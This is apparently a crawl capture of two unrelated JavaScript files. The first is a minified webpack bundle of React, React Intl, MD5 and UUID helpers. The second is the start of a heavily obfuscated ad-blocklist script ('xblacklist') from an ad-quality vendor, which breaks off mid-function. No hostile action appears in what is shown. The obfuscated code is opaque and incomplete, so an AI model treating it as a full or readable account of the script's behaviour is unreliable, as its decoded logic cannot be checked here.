t(a,n.filterProps(r,o,c))}(e,t,i).format(r,a)}catch(t){e.onError(n.createError("Error formatting relative time.",t))}return String(r)}},41485:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(87577);t.defineMessages=n.defineMessages;var o=r(7759),a=r(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,t.IntlContext=a.Context;var i=r(48874);t.useIntl=i.default;var u=r(57881);t.IntlProvider=u.default,t.createIntl=u.createIntl,t.FormattedDate=o.createFormattedComponent("formatDate"),t.FormattedTime=o.createFormattedComponent("formatTime"),t.FormattedNumber=o.createFormattedComponent("formatNumber"),t.FormattedList=o.createFormattedComponent("formatList"),t.FormattedDateParts=o.createFormattedDateTimePartsComponent("formatDate"),t.FormattedTimeParts=o.createFormattedDateTimePartsComponent("formatTime");var s=r(7759);t.FormattedNumberParts=s.FormattedNumberParts;var c=r(12036);t.FormattedRelativeTime=c.default;var l=r(16774);t.FormattedPlural=l.default;var f=r(64881);t.FormattedMessage=f.default;var p=r(11539);t.FormattedHTMLMessage=p.default;var d=r(77976);t.createIntlCache=d.createIntlCache},77976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(77725),a=r(37613),i=r(32091),u=i.default||i,s={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},c=/[&><"']/g;function l(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function f(e){}t.escape=function(e){return(""+e).replace(c,(function(e){return s[e.charCodeAt(0)]}))},t.filterProps=function(e,t,r){return void 0===r&&(r={}),t.reduce((function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=l,t.defaultErrorHandler=f,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:n.Fragment,defaultLocale:"en",defaultFormats:{},onError:f},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(r,e.list)}},t.getNamedFormat=function(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(l("No "+t+" format named: "+r))}},38299:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,h=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,g=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,_=r?Symbol.for("react.scope"):60119;function O(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case f:case a:case u:case i:case d:return e;default:switch(e=e&&e.$$typeof){case c:case p:case h:case v:case s:return e;default:return t}}case o:return t}}}function w(e){return O(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=s,t.Element=n,t.ForwardRef=p,t.Fragment=a,t.Lazy=h,t.Memo=v,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=d,t.isAsyncMode=function(e){return w(e)||O(e)===l},t.isConcurrentMode=w,t.isContextConsumer=function(e){return O(e)===c},t.isContextProvider=function(e){return O(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return O(e)===p},t.isFragment=function(e){return O(e)===a},t.isLazy=function(e){return O(e)===h},t.isMemo=function(e){return O(e)===v},t.isPortal=function(e){return O(e)===o},t.isProfiler=function(e){return O(e)===u},t.isStrictMode=function(e){return O(e)===i},t.isSuspense=function(e){return O(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===u||e===i||e===d||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===g||e.$$typeof===b||e.$$typeof===_||e.$$typeof===y)},t.typeOf=O},84271:(e,t,r)=>{"use strict";e.exports=r(38299)},14403:(e,t,r)=>{"use strict";var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,v=o?Symbol.for("react.memo"):60115,h=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[r,void 0,void 0,void 0,void 0,void 0],c=0;(e=Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_={};function O(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}function w(){}function j(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}O.prototype.isReactComponent={},O.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},O.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=O.prototype;var P=j.prototype=new w;P.constructor=j,n(P,O.prototype),P.isPureReactComponent=!0;var E={current:null},x={current:null},A=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var n=void 0,o={},i=null,u=null;if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)A.call(t,n)&&!C.hasOwnProperty(n)&&(o[n]=t[n]);var s=arguments.length-2;if(1===s)o.children=r;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(n in s=e.defaultProps)void 0===o[n]&&(o[n]=s[n]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:x.current}}function T(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var F=/\/+/g,M=[];function k(e,t,r,n){if(M.length){var o=M.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function I(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>M.length&&M.push(e)}function D(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return r(n,e,""===t?"."+R(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=t+R(o=e[s],s);u+=D(o,c,r,n)}else if("function"==typeof(c=null===e||"object"!=typeof e?null:"function"==typeof(c=y&&e[y]||e["@@iterator"])?c:null))for(e=c.call(e),s=0;!(o=e.next()).done;)u+=D(o=o.value,c=t+R(o,s++),r,n);else"object"===o&&g("31","[object Object]"==(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return u}function N(e,t,r){return null==e?0:D(e,"",t,r)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function L(e,t){e.func.call(e.context,t,e.count++)}function $(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,n,r,(function(e){return e})):null!=e&&(T(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(F,"$&/")+"/")+r)),n.push(e))}function U(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(F,"$&/")+"/"),N(e,$,t=k(t,a,n,o)),I(t)}function H(){var e=E.current;return null===e&&g("321"),e}var z={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return U(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;N(e,L,t=k(null,null,t,r)),I(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return T(e)||g("143"),e}},createRef:function(){return{current:null}},Component:O,PureComponent:j,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:v,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return H().useCallback(e,t)},useContext:function(e,t){return H().useContext(e,t)},useEffect:function(e,t){return H().useEffect(e,t)},useImperativeHandle:function(e,t,r){return H().useImperativeHandle(e,t,r)},useDebugValue:function(){},useLayoutEffect:function(e,t){return H().useLayoutEffect(e,t)},useMemo:function(e,t){return H().useMemo(e,t)},useReducer:function(e,t,r){return H().useReducer(e,t,r)},useRef:function(e){return H().useRef(e)},useState:function(e){return H().useState(e)},Fragment:u,StrictMode:s,Suspense:m,createElement:S,cloneElement:function(e,t,r){null==e&&g("267",e);var o=void 0,i=n({},e.props),u=e.key,s=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(s=t.ref,c=x.current),void 0!==t.key&&(u=""+t.key);var l=void 0;for(o in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)A.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==l?l[o]:t[o])}if(1==(o=arguments.length-2))i.children=r;else if(1<o){l=Array(o);for(var f=0;f<o;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:a,type:e.type,key:u,ref:s,props:i,_owner:c}},createFactory:function(e){var t=S.bind(null,e);return t.type=e,t},isValidElement:T,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:E,ReactCurrentOwner:x,assign:n}},B={default:z},Z=B&&z||B;e.exports=Z.default||Z},63696:(e,t,r)=>{"use strict";e.exports=r(14403)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var r=Object.keys(e),n=Object.keys(t),o=r.length;if(n.length!==o)return!1;for(var a=0;a<o;a++){var i=r[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,o=t;return[o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,o,a,i){return t((u=t(t(r,e),t(o,i)))<<(s=a)|u>>>32-s,n);var u,s}function n(e,t,n,o,a,i,u){return r(t&n|~t&o,e,t,a,i,u)}function o(e,t,n,o,a,i,u){return r(t&o|n&~o,e,t,a,i,u)}function a(e,t,n,o,a,i,u){return r(t^n^o,e,t,a,i,u)}function i(e,t,n,o,a,i,u){return r(n^(t|~o),e,t,a,i,u)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var u=0;u<r.length;u++)e[u]=r.charCodeAt(u)}return function(e){var t,r,n,o=[],a=32*e.length,i="0123456789abcdef";for(t=0;t<a;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),o.push(n);return o}(function(e,r){var u,s,c,l,f;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,d=-271733879,m=-1732584194,v=271733878;for(u=0;u<e.length;u+=16)s=p,c=d,l=m,f=v,p=n(p,d,m,v,e[u],7,-680876936),v=n(v,p,d,m,e[u+1],12,-389564586),m=n(m,v,p,d,e[u+2],17,606105819),d=n(d,m,v,p,e[u+3],22,-1044525330),p=n(p,d,m,v,e[u+4],7,-176418897),v=n(v,p,d,m,e[u+5],12,1200080426),m=n(m,v,p,d,e[u+6],17,-1473231341),d=n(d,m,v,p,e[u+7],22,-45705983),p=n(p,d,m,v,e[u+8],7,1770035416),v=n(v,p,d,m,e[u+9],12,-1958414417),m=n(m,v,p,d,e[u+10],17,-42063),d=n(d,m,v,p,e[u+11],22,-1990404162),p=n(p,d,m,v,e[u+12],7,1804603682),v=n(v,p,d,m,e[u+13],12,-40341101),m=n(m,v,p,d,e[u+14],17,-1502002290),p=o(p,d=n(d,m,v,p,e[u+15],22,1236535329),m,v,e[u+1],5,-165796510),v=o(v,p,d,m,e[u+6],9,-1069501632),m=o(m,v,p,d,e[u+11],14,643717713),d=o(d,m,v,p,e[u],20,-373897302),p=o(p,d,m,v,e[u+5],5,-701558691),v=o(v,p,d,m,e[u+10],9,38016083),m=o(m,v,p,d,e[u+15],14,-660478335),d=o(d,m,v,p,e[u+4],20,-405537848),p=o(p,d,m,v,e[u+9],5,568446438),v=o(v,p,d,m,e[u+14],9,-1019803690),m=o(m,v,p,d,e[u+3],14,-187363961),d=o(d,m,v,p,e[u+8],20,1163531501),p=o(p,d,m,v,e[u+13],5,-1444681467),v=o(v,p,d,m,e[u+2],9,-51403784),m=o(m,v,p,d,e[u+7],14,1735328473),p=a(p,d=o(d,m,v,p,e[u+12],20,-1926607734),m,v,e[u+5],4,-378558),v=a(v,p,d,m,e[u+8],11,-2022574463),m=a(m,v,p,d,e[u+11],16,1839030562),d=a(d,m,v,p,e[u+14],23,-35309556),p=a(p,d,m,v,e[u+1],4,-1530992060),v=a(v,p,d,m,e[u+4],11,1272893353),m=a(m,v,p,d,e[u+7],16,-155497632),d=a(d,m,v,p,e[u+10],23,-1094730640),p=a(p,d,m,v,e[u+13],4,681279174),v=a(v,p,d,m,e[u],11,-358537222),m=a(m,v,p,d,e[u+3],16,-722521979),d=a(d,m,v,p,e[u+6],23,76029189),p=a(p,d,m,v,e[u+9],4,-640364487),v=a(v,p,d,m,e[u+12],11,-421815835),m=a(m,v,p,d,e[u+15],16,530742520),p=i(p,d=a(d,m,v,p,e[u+2],23,-995338651),m,v,e[u],6,-198630844),v=i(v,p,d,m,e[u+7],10,1126891415),m=i(m,v,p,d,e[u+14],15,-1416354905),d=i(d,m,v,p,e[u+5],21,-57434055),p=i(p,d,m,v,e[u+12],6,1700485571),v=i(v,p,d,m,e[u+3],10,-1894986606),m=i(m,v,p,d,e[u+10],15,-1051523),d=i(d,m,v,p,e[u+1],21,-2054922799),p=i(p,d,m,v,e[u+8],6,1873313359),v=i(v,p,d,m,e[u+15],10,-30611744),m=i(m,v,p,d,e[u+6],15,-1560198380),d=i(d,m,v,p,e[u+13],21,1309151649),p=i(p,d,m,v,e[u+4],6,-145523070),v=i(v,p,d,m,e[u+11],10,-1120210379),m=i(m,v,p,d,e[u+2],15,718787259),d=i(d,m,v,p,e[u+9],21,-343485551),p=t(p,s),d=t(d,c),m=t(m,l),v=t(v,f);return[p,d,m,v]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var o=function(e,o,a,i){var u=a&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=r(o.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,a)for(var c=0;c<16;++c)a[u+c]=s[c];return a||n(s)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},95763:(e,t,r)=>{var n=r(94556),o=r(22875);e.exports=n("v3",48,o)},92099:(e,t,r)=>{"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{A:()=>n})},48183:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(92162);function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.A)(o.key),o)}}function a(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(92162);function o(e,t,r){return(t=(0,n.A)(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},74572:(e,t,r)=>{"use strict";function n(e){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},n(e)}r.d(t,{A:()=>n})},50171:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.A)(e,t)}},65810:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e,t){if(t&&("object"===(0,n.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{A:()=>n})},92162:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e){var t=function(e,t){if("object"!=(0,n.A)(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,n.A)(t)?t:t+""}},40694:(e,t,r)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=LeftNavTop.7f00d21065487398555f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/bl-7324821-9bcd2f19.js
body_size: 58331
content:
function N0n65h(){var TI=['C2vHCMnO','Chv0','DxnLCKfNzw50','AgfZt3DUuhjVCgvYDhK','mZy1odi0ntm1nW','DMfSDwu','mZu1ntiZmJu1oq','ntiYnJqYmZu1ma','zILyrxWHmtXWrwXtrIvYneDUqhrpnJLvrgfNExK0yYrboeS6qvHzvuzJjdLbyJPrquvGjhzbyfT2p0rEq19GiKuLkZi','ntC3mde4nZy3mW','Ce0NwxaVDY90n3PizwT+j3vLjuTYoJbJDgTmw3f2qZ10vv82B1eXzhjUztLImgn3CfO4u3jtn3nTDu47A1TEj2DgE0bItvfryM1BnwuWkgjNtdbDyx5Xvxi3kwrTC0OLA1TLE3a6sgvZlLHXCtDImhfzvuq','mZy0otiZndCYmq','mZyYnZqZotGYmq','Dg9mB3DLCKnHC2u','CgXHDgzVCM1Z','mZyXmJG3ntqWmq','AgfZvMfSDwu','ndmXmJHkAu5PqK4','ChjVDg90ExbL','ntCZodiYnZmYmW','mZy0oti4mtm0nW','mJC3mta1mZm','mtqWnZyXmZm','mZu5nJy2otaWmq','mZu5mJmYmZi3nq','mZy0nJe5otiWmG','nta0mZy1ndKXnq','mZyZnJG4mZm0nW','ndy1otm0ndm3mG','qwrvBML0CW','A2v5CW','z2v0tM9Kzq','C3rYAw5N','mZyXmZi5mdCXma','Aw5Zzxj0tM9Kzq','mZy0mtKWnde4oa','mZu4mtm2ntm0ma','ntC2oteXnJe1mG','C3bSAwnL','[base64]','mZyYmdeZmZu5oq','ndq5mZKXmZuYmq','mZyZmZy5ntK3ma','mZyYmdeYoda0ma','y2fTCgfPz25Z','mZu2mtuXotaZmG','ntC3nJyYodm2mq','vg9Rzw4','q3jLyxrPDMvZ','ywr2zxj0AxnLCNm','Dg9tDhjPBMC','ndK0odG5ndC5na','Ce1PCw5hwY5ZsL9LBvf3lg06uKjplJCPs1Hkxu57xtL5rhbPt3vrnKWTvLDbsfjoquHuxa','mtiZnda4mtm','mZu5mtK3ndeYmW','mZuZotq0ntaWmW','ntC4mJGZmZaZna','CMf0Aw8','nty2mdi1nJiYma','yM9VBgvHBG','zxzLCNK','yMXHy2TSAxn0','ntC0ndy5otC1ma','nduWmZmXodKXoa','y3jLyxrPDMvZ','ntC3odq1nZe0nW','y29Uy2f0','mZm1ntG0nJq5mW','BNvTyMvY','mtiZndiXmZm','mZy0mtuXodiYoq','zMLUza','nJGYmtuWntu0oq','ndu0nJm4nZe3ma','ote5mdH2Ae5kuwK','yMXHy2TSAxn0lq','mtu2mZK1ntmZ','C2HPzNq','mtzbrKTgtw4','mtC4mdqYmdKZ','mZiZntKZmdy5mW','mtq4mtyZwufpz0PT','nMTcugrtAq','ndK5mty2odi0nW','mZy0otGXmti0oa','CgXHy2vTzw50uMvWB3j0uMf0Aw8','mZu0otiXotm0mG','Cg9W','zgvMAw5LuhjVCgvYDhK','yKrkAwqXAuTWv3SVzfuSAMj7ywXsuhm8zfDQFgK1vsXKtYiPzhbfB3bXwZLXtcLgA1rfENb8whnXkL4UCLP5rcDZytX1uurhDwqHsxjBCKjHmvrsAcONyg4UoLnXDcLgBtTFmxq/sLX1uLvgBs1IlMTWCLX1udrMCY5ijhbuqgXXnxrJCvv4Aa','nty4ndiXmJuXnG','mZu2mtuYmtq1ma','BgvUz3rO','mZy1nZyWntaYoq','mZu1odGXodC4mq','Dw5ZAgLMDa','mtiZndCWntm','nJGYmZy5mdmWnG','BwfW','mtiZnZK1nZmZ','z2v0vMfSDwu','nZmYmZK5nda0nq','mJq4mtK0otm','mtG5ody3nZm','mZy0otKXotKXna','mZy1nZy0nJi1nq','uLjv','mZy2mde2ody1mq','q2fTCgfPz25Z','mZyZmJm4mtCWma','CgfNzwHPzgu','qMXHy2TSAxn0','ntu4ndi2ndq3oa','mZyXnZq5ntKYoq','CMvKDwnL','mZyYmdy0ode0nq','mZyZotiXmJGYoq','C3jVEgrS','nteYmZy3mte1nq','nZyYodq0meTYD0LVCq','mZy0mZK5nJuZnG','mZyYmdy4mtK3oq','quHb','otqYoti4otm','mZy1mta4ote4nq','mZu5mZm3nJe0nW','C3jVEa','ntC3mdu0ndu5mG','nJGYndaXndi3nq','mZu5mJu1ndyWnW','mZe2nZG2nxfyr0P3ra','ywr1BML0CW','ChjLCgXHy2u','B2jQzwn0','mZu5nJK3mdyZmq','zNjLzxPL','y2HPBgrYzw4','mZy0otGYnte5oa','mZyYnta1mZa5mq','y2fSBa','ndK5ndu0mta3nG','AxnbCNjHEq','CM9VDa','nteYndaZotu1ma','ntC1ntiZodm4mG','tgLUzuL0zw1Z','mZqXnZGXmdeZ','mtu0mdG4ntm','mZu2nZa0odiXoq','mZq1ntGYmtm','y29UC3rYDwn0B3i','mZiYmZi0mJiYmG','ndK0nZG3mZCZoa','mtq4nJm4mtm','ntC4mJq0mtm1ma','mZy0mZC0otC0na','A2v5','BgLUzwL0zw1Z','zMvHDhvYzxm','ywfPx2n3','mZy0nJy0nJC2oq','mZy1ode1mdK5nW','Aw5KzxHpzG','mtuZode5nwXVCujwsG','mZuWoda4ntq1nW','ugXHDgzVCM1Z','mtC4ndu1mtmZ','ndq3mteWmZK0mG','mZi4nZy0oti5mW','mZu5odCXmtm4mW','C2v0vMfSDwu','mtuXndKXnZm','mZy1mdiWmZmZnW','z2v0','ntC3mZaYnZKXoq','mZqZCNviDhj6','qKjt','yxbWBhK','mZyXotG1ntu4na','nteYmZy3mdyZoq','mZy0mZC2nZi0ma','mZy0otG0ndGZnq','zgvMyxvSDa','mZyZnZy5odm5nW','ntiWnZi3mti0nW','AxrLBxm','zNvUy3rPB24','nZi1nJb6CNvbqva','mZu4mZqZmdyZna','ywrKrxzLBNrmAxn0zw5LCG','mZyZndK1nti2nW','yNv6EMzLzwq','qwr2zxj0AxnLCNm','kcGOlISPkYKRksSK','mZu5ntmWntK5nq','mZu4mJu1mZu4mW','Cg9ZDhbSywnL'];N0n65h=function(){return TI;};return N0n65h();}function N0n65o(T,s){var v=N0n65h();return N0n65o=function(e,G){e=e-0x6e;var h=v[e];if(N0n65o['ZweoEI']===undefined){var o=function(m){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',y='',L=b+o;for(var N=0x0,f,z,C=0x0;z=m['charAt'](C++);~z&&(f=N%0x4?f*0x40+z:z,N++%0x4)?b+=L['charCodeAt'](C+0xa)-0xa!==0x0?String['fromCharCode'](0xff&f>>(-0x2*N&0x6)):N:0x0){z=j['indexOf'](z);}for(var u=0x0,l=b['length'];u<l;u++){y+='%'+('00'+b['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(y);};N0n65o['zDIPBv']=o,T=arguments,N0n65o['ZweoEI']=!![];}var i=v[0x0],X=e+i,J=T[X];if(!J){var m=function(j){this['fEbajl']=j,this['yOHMCo']=[0x1,0x0,0x0],this['zLKgPf']=function(){return'newState';},this['wUuEuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KDRDeD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};m['prototype']['RFdlqw']=function(){var j=new RegExp(this['wUuEuo']+this['KDRDeD']),b=j['test'](this['zLKgPf']['toString']())?--this['yOHMCo'][0x1]:--this['yOHMCo'][0x0];return this['BhAIAD'](b);},m['prototype']['BhAIAD']=function(j){if(!Boolean(~j))return j;return this['xytAYN'](this['fEbajl']);},m['prototype']['xytAYN']=function(j){for(var b=0x0,y=this['yOHMCo']['length'];b<y;b++){this['yOHMCo']['push'](Math['round'](Math['random']())),y=this['yOHMCo']['length'];}return j(this['yOHMCo'][0x0]);},new m(N0n65o)['RFdlqw'](),h=N0n65o['zDIPBv'](h),T[X]=h;}else h=J;return h;},N0n65o(T,s);}(function(T,s){var T6=N0n65o,v=T();while(!![]){try{var e=parseInt(T6(0xac))/0x1+parseInt(T6(0xa9))/0x2*(-parseInt(T6(0xa5))/0x3)+parseInt(T6(0x131))/0x4+parseInt(T6(0xfe))/0x5*(parseInt(T6(0xad))/0x6)+-parseInt(T6(0x10a))/0x7*(-parseInt(T6(0x116))/0x8)+parseInt(T6(0xdd))/0x9+-parseInt(T6(0xd2))/0xa;if(e===s)break;else v['push'](v['shift']());}catch(G){v['push'](v['shift']());}}}(N0n65h,0x3e45b));var xblacklist=function(T){var Tv=N0n65o,s=(function(){var S=!![];return function(I,c){var A=S?function(){var T7=N0n65o;if(c){var Y=c[T7(0x10c)](I,arguments);return c=null,Y;}}:function(){};return 